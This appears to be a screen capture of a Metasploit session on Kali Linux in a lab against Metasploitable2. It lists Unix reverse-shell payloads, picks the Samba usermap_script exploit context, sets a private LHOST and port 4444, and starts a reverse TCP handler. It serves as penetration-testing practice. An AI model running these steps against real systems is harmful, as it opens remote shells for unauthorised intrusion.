 Home
Metasploitable2-Linux
kali-linux-2024.3-vmware-...
1 2 3 4
5
6:43
kali@kali: ~
File Actions Edit View Help
32 payload/cmd/unix/reverse_php_ssl . normal No Unix Command Shell, Reverse TCP SSL (via php)
33 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
34 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via python)
35 payload/cmd/unix/reverse_r . normal No Unix Command Shell, Reverse TCP (via R)
36 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
37 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
38 payload/cmd/unix/reverse_socat_sctp . normal No Unix Command Shell, Reverse SCTP (via socat)
39 payload/cmd/unix/reverse_socat_tcp . normal No Unix Command Shell, Reverse TCP (via socat)
40 payload/cmd/unix/reverse_socat_udp . normal No Unix Command Shell, Reverse UDP (via socat)
41 payload/cmd/unix/reverse_ssh . normal No Unix Command Shell, Reverse TCP SSH
42 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
43 payload/cmd/unix/reverse_tclsh . normal No Unix Command Shell, Reverse TCP (via Tclsh)
44 payload/cmd/unix/reverse_zsh . normal No Unix Command Shell, Reverse TCP (via Zsh)
msf6 exploit(multi/samba/usermap_script) > use payload/cmd/unix/reverse
msf6 payload(cmd/unix/reverse) > set required argument for payloads
[!] Unknown datastore option: required.
required ⇒ argument for payloads
msf6 payload(cmd/unix/reverse) > show options
Module options (payload/cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(cmd/unix/reverse) > set LHOST 192.168.91.128
LHOST ⇒ 192.168.91.128
msf6 payload(cmd/unix/reverse) > set LPORT 4444
LPORT ⇒ 4444
msf6 payload(cmd/unix/reverse) > exploit
[*] Payload Handler Started as Job 0
[*] Started reverse TCP double handler on 192.168.91.128:4444
msf6 payload(cmd/unix/reverse) >